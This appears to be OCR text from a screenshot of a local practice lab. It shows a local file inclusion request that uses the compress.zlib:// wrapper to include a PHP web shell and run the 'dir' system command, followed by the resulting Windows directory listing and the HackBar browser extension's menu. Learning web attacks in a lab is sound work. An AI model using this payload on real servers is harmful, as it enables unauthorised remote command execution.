 不安全 | practice.com/upload/lfi.php?file=compress.zlib://shell.php&1=system(%27dir%27);
驱动器 E 中的卷是 SoftWare 卷的序列号是 1026-0B48 E:\phpstudy_pro\WWW\www.practice.com\upload 的目录 2021/07/23 20:58
. 2021/07/23 20:58
.. 2021/07/23 20:53 34 lfi.php 2021/07/23 20:58 34 shell.php 2021/07/23 20:58 186 shell.zip 3 个文件 254 字节 2 个目录 96,006,852,608 可用字节
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.practice.com/upload/lfi.php?file=compress.zlib://shell.php&1=system(%27dir%27);